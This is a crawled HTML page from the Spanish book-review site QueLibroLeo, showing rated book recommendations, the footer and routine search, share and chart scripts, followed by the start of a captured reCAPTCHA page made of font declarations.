											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marx-groucho">MARX, GROUCHO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/apegos-feroces">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1494415989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 64 votos"
							     							     
							     data-id="137310"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/apegos-feroces#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/apegos-feroces"><span>APEGOS FEROCES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gornick-vivian">GORNICK, VIVIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ante-todo-no-hagas-dano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1452604031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 41 votos"
							     							     
							     data-id="131601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ante-todo-no-hagas-dano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ante-todo-no-hagas-dano"><span>ANTE TODO NO HAGAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marsh-henry">MARSH, HENRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/al-faro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435034739.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 59 votos"
							     							     
							     data-id="4000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/al-faro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/al-faro"><span>AL FARO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/woolf-virginia">WOOLF, VIRGINIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467028928.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 39 votos"
							     							     
							     data-id="10761"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1"><span>JUANA LA LOCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fernandez-alvarez-manuel">FERNÁNDEZ ÁLVAREZ, M...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493659790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 27 votos"
							     							     
							     data-id="13749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros"><span>JUAN BELMONTE, MATAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chaves-nogales-manuel">CHAVES NOGALES, MANU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vendidas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257930874.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 38 votos"
							     							     
							     data-id="20566"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vendidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vendidas"><span>VENDIDAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/muhsen-zana-y-crofts-andrew">MUHSEN, ZANA y CROFT...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/tierra-tierra";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "3",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "3",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "8.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "4",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "8.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6sx3jvaf5rvd
body_size: 48661
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
